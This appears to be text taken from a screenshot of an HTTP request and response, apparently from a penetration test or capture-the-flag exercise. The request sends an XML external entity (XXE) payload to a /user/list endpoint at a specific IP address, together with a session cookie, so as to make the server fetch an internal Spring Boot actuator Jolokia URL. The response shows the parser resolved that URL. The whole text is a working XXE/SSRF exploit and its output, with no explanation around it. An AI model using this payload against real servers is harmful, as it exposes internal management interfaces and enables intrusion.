 POST /user/list HTTP/1.1
Host: 129.211.173.64:58082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Connection: close
Cookie: JSESSIONID=4E8E18623EC2DEB1675E56DF8955D33B
Content-Type: application/xml
Content-Length: 123
<?xml version="1.0"?>
<!DOCTYPE dy [
<!ENTITY dy SYSTEM "http://127.0.0.1:8080/actuator/jolokia/list">
]>
<id>
&dy;
</id>
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Length: 207
10 Date: Tue, 30 Nov 2021 12:35:20 GMT
11 Connection: close
12
13 <message>
org.xml.sax.SAXParseException; systemId:
http://127.0.0.1:8080/actuator/jolokia/list; lineNumber: 1;
columnNumber: 47984; XML document structures must start and end within
the same entity.
</message>